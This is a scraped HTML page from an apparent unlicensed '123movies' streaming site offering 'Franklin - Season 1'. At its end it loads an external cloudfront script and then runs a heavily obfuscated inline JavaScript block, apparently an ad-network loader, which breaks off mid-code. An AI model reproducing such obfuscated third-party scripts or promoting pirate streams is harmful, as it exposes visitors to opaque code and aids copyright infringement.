href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/argentina/ class=dropdown-item title=Argentina>Argentina</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/ireland/ class=dropdown-item title=Ireland>Ireland</a></li><li><a href=https://123moviesfun.is/country/netherlands/ class=dropdown-item title=Netherlands>Netherlands</a></li><li><a href=https://123moviesfun.is/country/hungary/ class=dropdown-item title=Hungary>Hungary</a></li><li><a href=https://123moviesfun.is/country/thailand/ class=dropdown-item title=Thailand>Thailand</a></li><li><a href=https://123moviesfun.is/country/south-korea/ class=dropdown-item title="South Korea">South Korea</a></li><li><a href=https://123moviesfun.is/country/northern-ireland/ class=dropdown-item title="Northern Ireland">Northern Ireland</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/series.html>TV-Series</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/franklin-season-1-1630856897/>Franklin - Season 1</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=1630856897 class="card-header p-0" data-mode=serie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/franklin-season-1-1630856897.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/franklin-season-1-1630856897.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/franklin-season-1-1630856897.jpg width=1200 height=500 class="lazy card-img-top" alt="Franklin - Season 1"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-7 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 7">
Episode 7
</button>
<button id=ep-6 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 6">
Episode 6
</button>
<button id=ep-5 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 5">
Episode 5
</button>
<button id=ep-4 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 4">
Episode 4
</button>
<button id=ep-3 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 3">
Episode 3
</button>
<button id=ep-2 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 2">
Episode 2
</button>
<button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 1">
Episode 1</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/franklin-season-1-1630856897.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/franklin-season-1-1630856897.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/franklin-season-1-1630856897.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/franklin-season-1-1630856897.jpg width=200 height=300 class="lazy img-fluid" alt="Franklin - Season 1"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Franklin - Season 1</h1><div class="fst-italic lh-sm mb-2"></div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/biography/>Biography</a>, <a href=https://123moviesfun.is/genre/drama/>Drama</a>, <a href=https://123moviesfun.is/genre/history/>History</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/noah-jupe/>Noah Jupe</a>, <a href=https://123moviesfun.is/actor/olivier-claverie/>Olivier Claverie</a>, <a href=https://123moviesfun.is/actor/marc-duret/>Marc Duret</a></p><p class=mb-1><strong>Director:</strong>
-</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Episode:</strong> <span class="badge text-bg-primary">7</span></p><p class=mb-1><strong>Duration:</strong> 0m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2024/>2024</a></p><p class=mb-1><strong>IMDb:</strong> 7.6/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/queer-1630858305/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/queer-1630858305.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/queer-1630858305.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/queer-1630858305.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/queer-1630858305.jpg width=200 height=300 class="lazy card-img-top" alt=Queer></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Queer</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/reagan-1630857799/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/reagan-1630857799.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/reagan-1630857799.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/reagan-1630857799.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/reagan-1630857799.jpg width=200 height=300 class="lazy card-img-top" alt=Reagan></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Reagan</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/george-tammy-season-1-1630854538/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/george-tammy-season-1-1630854538.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/george-tammy-season-1-1630854538.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/george-tammy-season-1-1630854538.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/george-tammy-season-1-1630854538.jpg width=200 height=300 class="lazy card-img-top" alt="George & Tammy - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">George & Tammy - Season 1</h2></div><span class=mlbe>Eps<i>6</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/lee-1630857643/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/lee-1630857643.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/lee-1630857643.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/lee-1630857643.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/lee-1630857643.jpg width=200 height=300 class="lazy card-img-top" alt=Lee></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lee</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/sight-1630857607/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/sight-1630857607.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/sight-1630857607.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/sight-1630857607.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/sight-1630857607.jpg width=200 height=300 class="lazy card-img-top" alt=Sight></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Sight</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-new-look-season-1-1630856591/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-new-look-season-1-1630856591.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-new-look-season-1-1630856591.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-new-look-season-1-1630856591.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-new-look-season-1-1630856591.jpg width=200 height=300 class="lazy card-img-top" alt="The New Look - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The New Look - Season 1</h2></div><span class=mlbe>Eps<i>10</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/shirley-1630856789/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/shirley-1630856789.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/shirley-1630856789.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/shirley-1630856789.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/shirley-1630856789.jpg width=200 height=300 class="lazy card-img-top" alt=Shirley></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Shirley</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/ferrari-1630856474/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/ferrari-1630856474.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/ferrari-1630856474.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/ferrari-1630856474.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/ferrari-1630856474.jpg width=200 height=300 class="lazy card-img-top" alt=Ferrari></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Ferrari</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/rustin-1630856091/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/rustin-1630856091.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/rustin-1630856091.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/rustin-1630856091.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/rustin-1630856091.jpg width=200 height=300 class="lazy card-img-top" alt=Rustin></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Rustin</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/golda-1630855775/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/golda-1630855775.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/golda-1630855775.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/golda-1630855775.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/golda-1630855775.jpg width=200 height=300 class="lazy card-img-top" alt=Golda></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Golda</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/chevalier-1630855341/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/chevalier-1630855341.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/chevalier-1630855341.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/chevalier-1630855341.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/chevalier-1630855341.jpg width=200 height=300 class="lazy card-img-top" alt=Chevalier></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Chevalier</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/flamin-hot-1630855306/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/flamin-hot-1630855306.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/flamin-hot-1630855306.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/flamin-hot-1630855306.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/flamin-hot-1630855306.jpg width=200 height=300 class="lazy card-img-top" alt="Flamin' Hot"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Flamin' Hot</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/crime/ title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/mystery/ title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/action-adventure/ title="Action & Adventure">Action & Adventure</a></li><li><a href=https://123moviesfun.is/genre/animation/ title=Animation>Animation</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/canada/ title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/france/ title=France>France</a></li><li><a href=https://123moviesfun.is/country/belgium/ title=Belgium>Belgium</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36390;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break a}c=!u}if(c){m=encodeURIComponent(e),e=[],l=o,c=o;for(h=m.length;l<h;++l)C=m[Ke+s+ue+K](l),e[c>>x]=B==C?e[c>>x]|(M[m[d+f+a+s+w+t](++l)]<<v|M[m[I+a+s+w+t](++l)])<<(c%v<<S):e[c>>x]|C<<(c%v<<S),++c;m=(c+W>>T)+u<<v,l=c>>x,e[l]|=z<<(c%v<<S);for(l+=u;l<m;++l)e[l]=o;e[m-x]=c<<S}else{c=e.length,l=(c+W>>T)+u<<v,m=[];for(h=o;h<l;++h)m[h]=o;for(h=o;h<c;++h)m[h>>x]|=e[d+f+de+y+r+b+n+w+t](h)<<(h%v<<S);m[h>>x]|=z<<(h%v<<S),m[l-x]=c<<S,e=m}for(var c=H,l=L,m=N,h=q,C=o,P=e.length;C<P;C+=A){for(var j,F,D,k=c,E=l,g=m,O=h,p=o;He>p;++p)A>p?(j=O^E&(g^O),F=p):Pe>p?(j=g^O&(E^g),F=(R*p+u)%A):V>p?(j=E^g^O,F=(S*p+R)%A):(j=g^(E|~O),F=i*p%A),D=O,O=g,g=E,k=k+j+ct[p]+e[C+F],j=rt[p],E+=k<<j|k>>>Pe-j,k=D;c=c+k|o,l=l+E|o,m=m+g|o,h=h+O|o}return _(c)+_(l)+_(m)+_(h)}}();Qe+Je+d+t!==typeof JSON&&(JSON={}),function(){var e,D,ee,x,Ae="if",Fe="\\\\",ke='\\"',Ee="stri",Ce="io",pe="fu",W="ec",K="unc",R="]",U="nu",S="\\";function T(e){return k>e?C+e:e}function $(e){var a="epla",u="ast";return B[h+u+ve+Oe+n+q]=o,B[t+n+i+t](e)?se+e[s+a+Me](B,function(e){var 